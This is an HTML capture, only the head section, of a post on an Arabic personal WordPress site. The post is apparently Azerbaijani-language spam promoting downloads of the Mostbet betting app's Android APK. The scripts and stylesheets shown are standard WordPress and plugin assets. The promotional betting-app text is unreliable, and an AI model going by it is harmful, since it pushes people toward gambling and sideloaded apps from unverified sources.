

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halmalki.sa/9926/
body_size: 37156
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://halmalki.sa/xmlrpc.php" />
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <meta name="theme-color" content="#bc0077" />
    <script type="text/javascript"> document.documentElement.className = 'js';</script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mostbet Yukle Azerbaycan Google Android Apk &amp; Io - حامد المالكي</title>
	<link rel="canonical" href="https://halmalki.sa/9926/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet Yukle Azerbaycan Google Android Apk &amp; Io - حامد المالكي" />
	<meta property="og:description" content="Mostbet Yukle Azerbaycan Google Android Apk &#038; Ios Mostbet Yukle ᐈ Android Os, Ios Mostbet Indir Azərbaycan Üçün Content Mobil Proqramı Necə Quraşdırmaq Olar? Android Üçün Mostbet Yükləyin Tennis Mərcləri Mostbet Apk Android: Necə Yükləmək Və Quraşdırmaq Üçün Mostbet Bahis Azərbaycan Bukmeker Kontorunun Lisenziyası Varmı? Mostbet Indir &#038; Yukle Mostbet Yukle Rəsmi Saytından Mostbet İos [&hellip;]" />
	<meta property="og:url" content="https://halmalki.sa/9926/" />
	<meta property="og:site_name" content="حامد المالكي" />
	<meta property="article:published_time" content="2022-08-06T06:01:58+00:00" />
	<meta property="article:modified_time" content="2023-12-16T20:00:58+00:00" />
	<meta name="author" content="Hamed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Hamed" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="23 دقيقة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://halmalki.sa/9926/#article","isPartOf":{"@id":"https://halmalki.sa/9926/"},"author":{"name":"Hamed","@id":"https://halmalki.sa/#/schema/person/3ff02dc34a4dba17c26791d455359ca8"},"headline":"Mostbet Yukle Azerbaycan Google Android Apk &#038; Io","datePublished":"2022-08-06T06:01:58+00:00","dateModified":"2023-12-16T20:00:58+00:00","mainEntityOfPage":{"@id":"https://halmalki.sa/9926/"},"wordCount":4721,"publisher":{"@id":"https://halmalki.sa/#/schema/person/12773a3674feb18a5477440520b1cf0c"},"articleSection":["mostbet az 90"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://halmalki.sa/9926/","url":"https://halmalki.sa/9926/","name":"Mostbet Yukle Azerbaycan Google Android Apk & Io - حامد المالكي","isPartOf":{"@id":"https://halmalki.sa/#website"},"datePublished":"2022-08-06T06:01:58+00:00","dateModified":"2023-12-16T20:00:58+00:00","breadcrumb":{"@id":"https://halmalki.sa/9926/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://halmalki.sa/9926/"]}]},{"@type":"BreadcrumbList","@id":"https://halmalki.sa/9926/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://halmalki.sa/"},{"@type":"ListItem","position":2,"name":"Mostbet Yukle Azerbaycan Google Android Apk &#038; Io"}]},{"@type":"WebSite","@id":"https://halmalki.sa/#website","url":"https://halmalki.sa/","name":"Hamed Almalki | حامد المالكي","description":"مدير مشاريع ومعلق صوتي","publisher":{"@id":"https://halmalki.sa/#/schema/person/12773a3674feb18a5477440520b1cf0c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halmalki.sa/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":["Person","Organization"],"@id":"https://halmalki.sa/#/schema/person/12773a3674feb18a5477440520b1cf0c","name":"Hamed Almalki","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://halmalki.sa/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/98591c4784674b72e2b1a290f659a98d57b3c28d2ec1264d7372840c8e4eb3bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/98591c4784674b72e2b1a290f659a98d57b3c28d2ec1264d7372840c8e4eb3bd?s=96&d=mm&r=g","caption":"Hamed Almalki"},"logo":{"@id":"https://halmalki.sa/#/schema/person/image/"}},{"@type":"Person","@id":"https://halmalki.sa/#/schema/person/3ff02dc34a4dba17c26791d455359ca8","name":"Hamed","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://halmalki.sa/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/606a56c81e10fda25a8b65aedb018cd354a431155dde12d7ddcd436b4b2f45af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/606a56c81e10fda25a8b65aedb018cd354a431155dde12d7ddcd436b4b2f45af?s=96&d=mm&r=g","caption":"Hamed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="حامد المالكي &laquo; الخلاصة" href="https://halmalki.sa/feed/" />
<link rel="alternate" type="application/rss+xml" title="حامد المالكي &laquo; خلاصة التعليقات" href="https://halmalki.sa/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="حامد المالكي &laquo; Mostbet Yukle Azerbaycan Google Android Apk &#038; Io خلاصة التعليقات" href="https://halmalki.sa/9926/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/halmalki.sa\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta name="generator" content="Mharty 6.8.5"/>
<link rel='stylesheet' id='mec-select2-style-css' href='https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-rtl-style-css' href='https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/css/mecrtl.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://halmalki.sa/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://halmalki.sa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://halmalki.sa/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://halmalki.sa/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://halmalki.sa/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://halmalki.sa/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://halmalki.sa/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-gf-arabic-css' href='https://fonts.googleapis.com/css?family=Noto+Kufi+Arabic:400,700&#038;display=swap&#038;subset=arabic' type='text/css' media='all' />
<link rel='stylesheet' id='mharty-style-css' href='https://halmalki.sa/wp-content/themes/mharty/css/style.css?ver=6.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://halmalki.sa/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='mh_author_page_cover-css' href='https://halmalki.sa/wp-content/plugins/mh-author-page-cover/assets/css/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-loveit-css-css' href='https://halmalki.sa/wp-content/plugins/mh-loveit/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css-css' href='https://halmalki.sa/wp-content/plugins/mh-magazine/assets/css/style.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-reviews-style-css' href='https://halmalki.sa/wp-content/plugins/mh-reviews/assets/css/style.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-shop-css-css' href='https://halmalki.sa/wp-content/plugins/mh-shop/assets/css/modern.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mhsc_shortcodes-css' href='https://halmalki.sa/wp-content/plugins/mh-shortcodes//css/mhsc_shortcodes.css' type='text/css' media='all' />
<script type="text/javascript" src="https://halmalki.sa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.5" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/halmalki.sa\/wp-admin\/admin-ajax.php","fes_nonce":"cea30d5ee5","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.5" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.5" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/halmalki.sa\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://halmalki.sa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://halmalki.sa/wp-json/wp/v2/posts/9926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halmalki.sa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://halmalki.sa/?p=9926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://halmalki.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalmalki.sa%2F9926%2F" />
